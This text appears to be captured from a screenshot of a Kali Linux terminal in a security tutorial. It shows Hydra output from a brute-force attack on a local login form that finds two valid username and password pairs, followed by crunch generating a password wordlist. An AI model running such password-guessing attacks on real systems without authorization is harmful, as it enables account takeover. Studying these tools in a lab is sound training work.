 Applications Places Terminal 1
Mozilla Firefox (Private Browsing)
localhost/bruteforce/login.p
root@kali: ~
File Edit View Search Terminal Help
&pass=^PASS^:failure
[80][http-post-form] host: 127.0.0.1 login: edureka password: edureka123
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-01 02:07:
28
root@kali:~# crunch -h
crunch version 3.6
Crunch can create a wordlist based on criteria you specify. The output from cru
nch can be sent to the screen, file, or to another program.
Usage: crunch <min> <max> [options]
where min and max are numbers
Please refer to the man page for instructions and examples on how to use crunch.
root@kali:~# crunch 3 5 abcde
Crunch will now generate the following amount of data: 22375 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 3875